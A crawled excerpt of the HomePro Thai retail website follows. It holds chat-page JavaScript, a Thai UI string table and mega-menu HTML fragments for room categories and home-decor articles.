			var url = contextPath + "/service/chat/api-image.jsp";
			if (typeof KTApp !== 'undefined') {
				KTApp.showPageLoading();
			}

			$.ajax({
				type : "POST",
				url : url,
				headers : {
					'X-CSRF-TOKEN' : _csrf_token
				},
				data : formData,
				processData : false,
				contentType : false,
				success : function(response) {
					// Remove page loading
					if (typeof KTApp !== 'undefined') {
						KTApp.hidePageLoading();
						if (loadingEl != null) {
							loadingEl.remove();
						}
					}
					sendMessageImage(response);
				},
				error : function(errResponse) {
				}
			});
		});
	}

	function putShortcutMsg(msgId) {
		var msg = $('#' + msgId).val();
		sendMessageChat(msg);
	}

	function initShortcutMsgSearch() {
		$('#shortcutmsg_search_box').on('keyup',function(event) {
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			filterShortcutMsg($(this).val());
		});
	}

	function filterShortcutMsg(e){
		e = e.toLowerCase();
		console.log(e);
		if (e.trim() == "") {
			$('#popup_shortcutmsg .shortcut-item').show();
			return;
		}
		$('#popup_shortcutmsg .shortcut-item').hide()
			.filter('[data-text*="'+ e +'"]')
			.show();
	}

	function initProductsOption() {
		$('#popup_products .actions .btn.send').on('click',function(event) {
			const data_partnumber = $(this).attr('data-partnumber');
			sendMessageProduct(data_partnumber);

			$('#option_products').popup('hide');
		});

		$('#product_list_search_box').on('keyup',function(event) {
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;

			filterProduct($(this).val());
		});
	}

	function filterProduct(e){
		e = e.toLowerCase();
		if (e.trim() == "") {
			$('#popup_products .products_detail .item-list .item').show();
			return;
		}
		$('#popup_products .products_detail .item-list .item').hide()
			.filter('[data-text*="'+ e +'"]')
			.show();
	}

	function moreExpanOrder(rowid) {
		if ($('#' + rowid + ' .order-item:nth-child(3n)').is(':visible')) {
			$('#' + rowid + ' .order-item:nth-child(3n)').hide();
			$('#' + rowid + ' .order-seemore.more').show();
			$('#' + rowid + ' .order-seemore.less').hide();
		} else {
			$('#' + rowid + ' .order-item:nth-child(3n)').show();
			$('#' + rowid + ' .order-seemore.more').hide();
			$('#' + rowid + ' .order-seemore.less').show();
		}
		/*
		if ($('#' + rowid + ' .order-item-mark').hasClass('order-item-hide')) {
			$('#' + rowid + ' .order-item-mark').removeClass('order-item-hide');
			$('#' + rowid + ' .order-seemore.more').hide();
			$('#' + rowid + ' .order-seemore.less').show();
		} else {
			$('#' + rowid + ' .order-item-mark').addClass('order-item-hide');
			$('#' + rowid + ' .order-seemore.more').show();
			$('#' + rowid + ' .order-seemore.less').hide();
		}
		*/
	}
</script>
<script type="text/javascript">
		var storeText = [];
		storeText['mkp.select.title'] = "กรุณาเลือก";
		storeText['feature.yes'] = "มี";
		storeText['feature.no'] = "ไม่มี";
		storeText['th.feature.yes'] = "มี";
		storeText['th.feature.no'] = "ไม่มี";
		storeText['en.feature.yes'] = "YES";
		storeText['en.feature.no'] = "NO";
		storeText['feature.thai'] = "ภาษาไทย";
		storeText['feature.eng'] = "ภาษาอังกฤษ";
		storeText['signinregister.errmsg'] = "สมัครสมาชิกไม่ได้ ระบบพบความผิดพลาด กรุณาติดต่อแอดมิด";
		storeText['mkp.shopdecor.err'] = "เกิดข้อผิดพลาดเกิดขึ้น กรุณาติดต่อเจ้าหน้าที่";
		storeText['mkp.myproduct.ok'] = "ตกลง";
		storeText['mkp.myproduct.cancel'] = "ยกเลิก";
		storeText['mkp.myproduct.requestapprove'] = "ต้องการร้องขอ Approve Product?";
		storeText['mkp.myproduct.success'] = "ส่งข้อมูลสำเร็จ";
		storeText['mkp.myproduct.unsuccess'] = "ส่งข้อมูลไม่สำเร็จ";
		storeText['mkp.myproduct.discardchg'] = "ไม่บันทึกข้อมูล";
		storeText['mkp.myproduct.validate.nameth'] = "กรุณากรอกชื่อสินค้าภาษาไทย";
		storeText['mkp.myproduct.validate.nameen'] = "กรุณากรอกชื่อสินค้าภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.cate'] = "กรุณาเลือกหมวดสินค้า";
		storeText['mkp.myproduct.validate.select'] = "กรุณาเลือก";
		storeText['mkp.myproduct.validate.leadtime'] = "กรุณากรอกระยะเวลาจัดเตรียมสินค้า";
		storeText['mkp.myproduct.validate.numberonly'] = "ควรกรอกเป็นตัวเลขเท่านั้น";
		storeText['mkp.myproduct.validate.price'] = "กรุณากรอกราคาสินค้า";
		storeText['mkp.myproduct.validate.pricelength'] = "ค่าควรอยู่ระหว่าง 1 - 9999999";
		storeText['mkp.myproduct.validate.stock'] = "กรุณากรอกจำนวนคงคลัง";
		storeText['mkp.myproduct.validate.over'] = "กรอกจำนวนเกิน";
		storeText['mkp.myproduct.validate.ship'] = "กรุณากรอกการจัดส่งสินค้า";
		storeText['mkp.myproduct.validate.warranty'] = "กรุณากรอกการติดตั้ง และการรับประกัน";
		storeText['mkp.myproduct.validate.warrantyperiod'] = "กรุณากรอกระยะเวลารับประกัน";
		storeText['mkp.myproduct.validate.warrantycondition'] = "กรุณากรอกเงื่อนไขการรับประกันสินค้า";
		storeText['mkp.myproduct.validate.warrantydes.th'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาไทย";
		storeText['mkp.myproduct.validate.warrantydes.en'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.warrantyremark.th'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาไทย";
		storeText['mkp.myproduct.validate.warrantyremark.en'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.inputrequire'] = "กรุณากรอก";
		storeText['mkp.seller.myproduct.delete'] = "ลบ";
		storeText['mkp.seller.myproduct.viewreason'] = "Seller Reject Reason";
		storeText['mkp.seller.register.upload.pdf.warning'] = "อัพโหลดไฟล์แนบได้เฉพาะ .pdf เท่านั้น";
		storeText['mkp.myproduct.validate.vendorpart'] = "กรุณากรอกรหัสรุ่นสินค้า";
		storeText['mkp.address.store.warning2'] = "ตั้งค่าที่อยู่รับสินค้า และคืนสินค้า";
		storeText['mkp.address.store.warning3'] = "ตั้งค่าที่อยู่รับสินค้า";
		storeText['mkp.address.store.warning4'] = "ตั้งค่าที่อยู่คืนสินค้า";
		storeText['chat.chatfromauto'] = "ข้อความจากตัวช่วยตอบแชท";
		storeText['chat.faq.helpful'] = "คำตอบของเราช่วยคุณได้หรือไม่?";
		storeText['chat.faq.helpful.yes'] = "ได้";
		storeText['chat.faq.helpful.no'] = "ไม่";
		storeText['chat.faq.helpful.end'] = "เราขอขอบคุณสำหรับข้อเสนอแนะที่มอบให้";
		storeText['chat.faq.remove'] = "ต้องการลบข้อมูล FAQ ที่คุณเลือก?";
		storeText['massupload.error.notselectcate'] = "กรุณาเลือก Product category ก่อนทำการ download Template";
		storeText['mkp.myproduct.validate.notcorrect'] = "กรอกจำนวนไม่ถูกต้อง";
		storeText['chat.system.auto.reply'] = "เจ้าหน้าที่จะรีบตอบกลับท่านโดยเร็วในวันทำการ";
		storeText['mkp.myproduct.validate.vdo.size'] = "ขนาดไฟล์ VDO ไม่ควรเกิน";
		storeText['mkp.myproduct.validate.vdo.notcontenttype'] = "ควรเลือกเป็นไฟล์ VDO เท่านั้น";
		storeText['mkp.myproduct.validate.image.notcontenttype'] = "ควรเลือกเป็นไฟล์รูปภาพเท่านั้น";
		storeText['seller.register.other.doc.subtitle'] = "กรุณาตั้งชื่อไฟล์เอกสารโดยใช้เฉพาะตัวเลข (0-9), ตัวอักษรภาษาอังกฤษ (A-Z), และสัญลักษณ์ขีดล่าง (_) หรือขีดกลาง (-) เท่านั้น";
		storeText['seller.register.other.doc.filename.validate'] = "ชื่อไฟล์ต้องประกอบด้วย (0-9), (A-Z), (_) หรือ  (-) เท่านั้น";
	</script><script type="text/javascript" src="https://www.homepro.co.th/chat/chat-core.js?r=1769772139582"></script>
	<script type="text/javascript">
		$(document).ready(function(){
		});
	</script>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-shop-by-room
body_size: 1261
content:
<div class="main-mega-menu shoproom-mega-menu">
										<nav class="nav">
											<div class="scrolling-container">
												<div class="container-list">
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_BEDROOM" data-name="ห้องนอน" data-menu="Shop By Room">
															<div class="container-item" data-name="Bed Room" data-l1="ห้องนอน" data-value="4630810" ga-index="1">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630810" value="Bed Room"/>
																</div>
																<img title="ห้องนอน" alt="ห้องนอน" src="https://static.homepro.co.th/shopbyroom/01_Bedroom_800x600.jpg"/>
																<div class="technician-name">ห้องนอน</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_KITCHEN" data-name="ห้องครัว" data-menu="Shop By Room">
															<div class="container-item" data-name="Kitchen" data-l1="ห้องครัว" data-value="4630811" ga-index="2">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630811" value="Kitchen"/>
																</div>
																<img title="ห้องครัว" alt="ห้องครัว" src="https://static.homepro.co.th/shopbyroom/02_KitchenRoom_800x600.jpg"/>
																<div class="technician-name">ห้องครัว</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_OFFICE" data-name="ห้องทำงาน" data-menu="Shop By Room">
															<div class="container-item" data-name="Working Room" data-l1="ห้องทำงาน" data-value="4630812" ga-index="3">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630812" value="Working Room"/>
																</div>
																<img title="ห้องทำงาน" alt="ห้องทำงาน" src="https://static.homepro.co.th/shopbyroom/03_WorkingRoom_800x600.jpg"/>
																<div class="technician-name">ห้องทำงาน</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_LIVING" data-name="ห้องนั่งเล่น" data-menu="Shop By Room">
															<div class="container-item" data-name="Living Room" data-l1="ห้องนั่งเล่น" data-value="4630813" ga-index="4">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630813" value="Living Room"/>
																</div>
																<img title="ห้องนั่งเล่น" alt="ห้องนั่งเล่น" src="https://static.homepro.co.th/shopbyroom/04_LivingRoom_800x600_th.jpg"/>
																<div class="technician-name">ห้องนั่งเล่น</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM-BATHROOM" data-name="ห้องน้ำ" data-menu="Shop By Room">
															<div class="container-item" data-name="Bathroom" data-l1="ห้องน้ำ" data-value="4630814" ga-index="5">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630814" value="Bathroom"/>
																</div>
																<img title="ห้องน้ำ" alt="ห้องน้ำ" src="https://static.homepro.co.th/shopbyroom/05_Bathroom_800x600.jpg"/>
																<div class="technician-name">ห้องน้ำ</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_DINING" data-name="ห้องอาหาร" data-menu="Shop By Room">
															<div class="container-item" data-name="Dining Room" data-l1="ห้องอาหาร" data-value="4630815" ga-index="6">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630815" value="Dining Room"/>
																</div>
																<img title="ห้องอาหาร" alt="ห้องอาหาร" src="https://static.homepro.co.th/shopbyroom/06_DiningRoom_800x600.jpg"/>
																<div class="technician-name">ห้องอาหาร</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_LAUNDRY" data-name="ห้องซักรีด" data-menu="Shop By Room">
															<div class="container-item" data-name="Laundry" data-l1="ห้องซักรีด" data-value="4630816" ga-index="7">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630816" value="Laundry"/>
																</div>
																<img title="ห้องซักรีด" alt="ห้องซักรีด" src="https://static.homepro.co.th/shopbyroom/07_Laundry_800x600.jpg"/>
																<div class="technician-name">ห้องซักรีด</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_ORGANIZERS" data-name="ห้องจัดเก็บ" data-menu="Shop By Room">
															<div class="container-item" data-name="Storage Room" data-l1="ห้องจัดเก็บ" data-value="4630817" ga-index="8">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630817" value="Storage Room"/>
																</div>
																<img title="ห้องจัดเก็บ" alt="ห้องจัดเก็บ" src="https://static.homepro.co.th/shopbyroom/08_StorageRoom_800x600.jpg"/>
																<div class="technician-name">ห้องจัดเก็บ</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_SPORT" data-name="ห้องออกกำลังกาย" data-menu="Shop By Room">
															<div class="container-item" data-name="Fitness Room" data-l1="ห้องออกกำลังกาย" data-value="4630818" ga-index="9">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630818" value="Fitness Room"/>
																</div>
																<img title="ห้องออกกำลังกาย" alt="ห้องออกกำลังกาย" src="https://static.homepro.co.th/shopbyroom/09_FitnessRoom_800x600.jpg"/>
																<div class="technician-name">ห้องออกกำลังกาย</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_PET" data-name="ห้องสัตว์เลี้ยง" data-menu="Shop By Room">
															<div class="container-item" data-name="Pet Room" data-l1="ห้องสัตว์เลี้ยง" data-value="4630819" ga-index="10">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630819" value="Pet Room"/>
																</div>
																<img title="ห้องสัตว์เลี้ยง" alt="ห้องสัตว์เลี้ยง" src="https://static.homepro.co.th/shopbyroom/pet_room_800x600_en.jpg"/>
																<div class="technician-name">ห้องสัตว์เลี้ยง</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_GAMING" data-name="ห้องเกมมิ่ง" data-menu="Shop By Room">
															<div class="container-item" data-name="Gaming Room" data-l1="ห้องเกมมิ่ง" data-value="4630820" ga-index="11">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630820" value="Gaming Room"/>
																</div>
																<img title="ห้องเกมมิ่ง" alt="ห้องเกมมิ่ง" src="https://static.homepro.co.th/shopbyroom/11_GamingRoom_800x600.jpg"/>
																<div class="technician-name">ห้องเกมมิ่ง</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_BABY" data-name="ห้องเด็ก" data-menu="Shop By Room">
															<div class="container-item" data-name="Baby & Kid Room" data-l1="ห้องเด็ก" data-value="4630821" ga-index="12">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630821" value="Baby & Kid Room"/>
																</div>
																<img title="ห้องเด็ก" alt="ห้องเด็ก" src="https://static.homepro.co.th/shopbyroom/12_BabyKidRoom_800x600.jpg"/>
																<div class="technician-name">ห้องเด็ก</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_ELDERLY" data-name="ห้องผู้สูงอายุ" data-menu="Shop By Room">
															<div class="container-item" data-name="Elderly Room" data-l1="ห้องผู้สูงอายุ" data-value="4630846" ga-index="13">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630846" value="Elderly Room"/>
																</div>
																<img title="ห้องผู้สูงอายุ" alt="ห้องผู้สูงอายุ" src="https://static.homepro.co.th/shopbyroom/13_ElderlyRoom_800x600.jpg"/>
																<div class="technician-name">ห้องผู้สูงอายุ</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_BUDDHA" data-name="ห้องพระ" data-menu="Shop By Room">
															<div class="container-item" data-name="Altar Room" data-l1="ห้องพระ" data-value="4630847" ga-index="14">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630847" value="Altar Room"/>
																</div>
																<img title="ห้องพระ" alt="ห้องพระ" src="https://static.homepro.co.th/shopbyroom/14_AltarRoom_800x600.jpg"/>
																<div class="technician-name">ห้องพระ</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_GARDEN" data-name="สวนและพื้นที่นอกบ้าน" data-menu="Shop By Room">
															<div class="container-item" data-name="Garden & Outdoor" data-l1="สวนและพื้นที่นอกบ้าน" data-value="4630893" ga-index="15">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630893" value="Garden & Outdoor"/>
																</div>
																<img title="สวนและพื้นที่นอกบ้าน" alt="สวนและพื้นที่นอกบ้าน" src="https://static.homepro.co.th/shopbyroom/15_Garden_800x600.jpg"/>
																<div class="technician-name">สวนและพื้นที่นอกบ้าน</div>
															</div>
														</a>
													</div>
											</div>
										</nav>
									</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-home-solution
body_size: 2609
content:
<div class="main-mega-menu home-solution-mega-menu">
								<nav class="nav">
									<ul class="active">
										<li class="active">
											<a href="https://www.homepro.co.th/homeguru" class="l1-link">
												<span>โฮมกูรู</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/homeguru" data-l1="โฮมกูรู">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/homeguru/minimalist-living-room-ideas-for-those-who-have-things-to-keep" data-name="ไอเดียห้องนั่งเล่นมินิมอล – พาสเทล สำหรับคนมีของต้องเก็บ!" data-menu="Home Guru">
																<div class="container-item s1" data-name="minimalist living room ideas For those who have things to keep!" data-l1="โฮมกูรู" data-value="4285633" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285633" value="minimalist living room ideas For those who have things to keep!"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/cover-minimalist-living-room-ideas-for-those-who-have-things-to-keep.jpg')"></div>
																	<div class="title">ไอเดียห้องนั่งเล่นมินิมอล – พาสเทล สำหรับคนมีของต้องเก็บ!</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/dining-room-corner-to-soak-up-nature-with-natura-style-ideas" data-name="จัดมุม Dining Room ดื่มด่ำกับธรรมชาติ ด้วยไอเดีย Natura Style" data-menu="Home Guru">
																<div class="container-item s1" data-name="dining room corner to soak up nature with Natura Style ideas." data-l1="โฮมกูรู" data-value="4285634" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285634" value="dining room corner to soak up nature with Natura Style ideas."/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/Cover-02dining-room-corner-to-soak-up-nature-with-natura-style-ideas.jpg')"></div>
																	<div class="title">จัดมุม Dining Room ดื่มด่ำกับธรรมชาติ ด้วยไอเดีย Natura Style</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/a-collection-of-great-purifiers" data-name="เบื่อแล้ว PM 2.5 ปอดปังไม่มีพัง รวมเด็ดเครื่องฟอก นาทีนี้ไม่มีไม่ได้แล้ว!" data-menu="Home Guru">
																<div class="container-item s1" data-name="I'm tired of PM 2.5, and my lungs are great. A collection of great purifiers There can't be any more at this moment!" data-l1="โฮมกูรู" data-value="4285635" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285635" value="I'm tired of PM 2.5, and my lungs are great. A collection of great purifiers There can't be any more at this moment!"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/a-collection-of-great-purifiers-Cover-02.jpg')"></div>
																	<div class="title">เบื่อแล้ว PM 2.5 ปอดปังไม่มีพัง รวมเด็ดเครื่องฟอก นาทีนี้ไม่มีไม่ได้แล้ว!</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/which-type-of-pillow-is-suitable-for-whom-and-how-should-i-choose" data-name="หมอน ประเภทไหนเหมาะกับใคร และต้องเลือกอย่างไรดี?" data-menu="Home Guru">
																<div class="container-item s1" data-name="Which type of pillow is suitable for whom? And how should I choose?" data-l1="โฮมกูรู" data-value="4285636" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285636" value="Which type of pillow is suitable for whom? And how should I choose?"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/cover-which-type-of-pillow-is-suitable-for-whom-and-how-should-i-choose.jpg')"></div>
																	<div class="title">หมอน ประเภทไหนเหมาะกับใคร และต้องเลือกอย่างไรดี?</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/valina-water-purifier-clean-water-complete-functions-and-modern-design" data-name="เครื่องกรองน้ำดื่ม Valina น้ำสะอาด ฟังก์ชันครบ ดีไซน์ทันสมัย" data-menu="Home Guru">
																<div class="container-item s1" data-name="VALINA water purifier Clean water, Complete functions and Modern design" data-l1="โฮมกูรู" data-value="4285637" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285637" value="VALINA water purifier Clean water, Complete functions and Modern design"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/20231001_cover_valina.jpg')"></div>
																	<div class="title">เครื่องกรองน้ำดื่ม Valina น้ำสะอาด ฟังก์ชันครบ ดีไซน์ทันสมัย</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/touchless-safe-and-reduce-touching" data-name="Touchless ปลอดภัย ลดการสัมผัส New Normal ใหม่เพื่อการอยู่อาศัย" data-menu="Home Guru">
																<div class="container-item s1" data-name="Touchless, Safe and reduce touching For New Normal life" data-l1="โฮมกูรู" data-value="4285638" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285638" value="Touchless, Safe and reduce touching For New Normal life"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/20231016_Cover_touchless.jpg')"></div>
																	<div class="title">Touchless ปลอดภัย ลดการสัมผัส New Normal ใหม่เพื่อการอยู่อาศัย</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/choose-good-sanitary-ware" data-name="เลือกสุขภัณฑ์ให้ดี ช่วยประหยัดน้ำ ประหยัดเงิน" data-menu="Home Guru">
																<div class="container-item s1" data-name="Choose A Good Sanitary Ware. Save Water. Save Money." data-l1="โฮมกูรู" data-value="4285639" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285639" value="Choose A Good Sanitary Ware. Save Water. Save Money."/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/cover-choose-good-sanitary-ware.jpg')"></div>
																	<div class="title">เลือกสุขภัณฑ์ให้ดี ช่วยประหยัดน้ำ ประหยัดเงิน</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/wood-look-tile-a-hot-flooring-material" data-name="กระเบื้องยางลายไม้ วัสดุปูพื้นบ้านมาแรงที่มีข้อดีมากกว่าที่คิด!" data-menu="Home Guru">
																<div class="container-item s1" data-name="Wood Look Tile, a hot flooring material that has more benefits than you think!" data-l1="โฮมกูรู" data-value="4285640" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285640" value="Wood Look Tile, a hot flooring material that has more benefits than you think!"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/cover-wood-look-tile-a-hot-flooring-material.jpg')"></div>
																	<div class="title">กระเบื้องยางลายไม้ วัสดุปูพื้นบ้านมาแรงที่มีข้อดีมากกว่าที่คิด!</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li >
											<a href="https://www.homepro.co.th/homeinspire" class="l1-link">
												<span>โฮมอินสปาย</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/homeinspire" data-l1="โฮมอินสปาย">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องน้ำ" data-name="ห้องน้ำ" data-menu="Home Guru">
																<div class="container-item s2" data-name="Bathroom" data-l1="โฮมอินสปาย" data-value="4272722" ga-index="1">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272722" value="Bathroom"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1619766711-825_picture_0.jpg')">
																		<div class="title">ห้องน้ำ</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องครัว" data-name="ห้องครัว" data-menu="Home Guru">
																<div class="container-item s2" data-name="Kitchen" data-l1="โฮมอินสปาย" data-value="4272723" ga-index="2">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272723" value="Kitchen"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1616054095-643_picture_0.jpg')">
																		<div class="title">ห้องครัว</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=พื้นที่ภายนอก" data-name="พื้นที่ภายนอก" data-menu="Home Guru">
																<div class="container-item s2" data-name="Outside Area" data-l1="โฮมอินสปาย" data-value="4272729" ga-index="3">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272729" value="Outside Area"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1646987938-1953_picture_0.jpg')">
																		<div class="title">พื้นที่ภายนอก</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องนอน" data-name="ห้องนอน" data-menu="Home Guru">
																<div class="container-item s2" data-name="Bedroom" data-l1="โฮมอินสปาย" data-value="4272724" ga-index="4">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272724" value="Bedroom"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1671856589-2685_picture_0.jpg')">
																		<div class="title">ห้องนอน</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องรับแขก/ห้องนั่งเล่น" data-name="ห้องรับแขก/ห้องนั่งเล่น" data-menu="Home Guru">
																<div class="container-item s2" data-name="Living room" data-l1="โฮมอินสปาย" data-value="4272725" ga-index="5">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272725" value="Living room"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1639803441-1792_picture_0.jpg')">
																		<div class="title">ห้องรับแขก/ห้องนั่งเล่น</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องคอนโด" data-name="ห้องคอนโด" data-menu="Home Guru">
																<div class="container-item s2" data-name="Condo Room" data-l1="โฮมอินสปาย" data-value="4272726" ga-index="6">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272726" value="Condo Room"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1668762738-2537_picture_0.jpg')">
																		<div class="title">ห้องคอนโด</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องจัดเก็บ/ห้องอื่นๆ" data-name="ห้องจัดเก็บ/ห้องอื่นๆ" data-menu="Home Guru">
																<div class="container-item s2" data-name="Storage Room/Other Rooms" data-l1="โฮมอินสปาย" data-value="4272727" ga-index="7">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272727" value="Storage Room/Other Rooms"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1671787318-2644_picture_0.jpg')">
																		<div class="title">ห้องจัดเก็บ/ห้องอื่นๆ</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeinspire/room/allroom?type=ห้องทำงาน" data-name="ห้องทำงาน" data-menu="Home Guru">
																<div class="container-item s2" data-name="Office Room" data-l1="โฮมอินสปาย" data-value="4272728" ga-index="8">
																	<div class="item-data">
																			<input type="hidden" class="gtmNameEN-4272728" value="Office Room"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://homeinspire.homepro.co.th/static/image/inspire-1670561938-2730_picture_0.jpg')">
																		<div class="title">ห้องทำงาน</div>
																		<div class="shadow"></div>
																	</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										</ul>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1259
content:
<div class="main-mega-menu promotions-mega-menu">
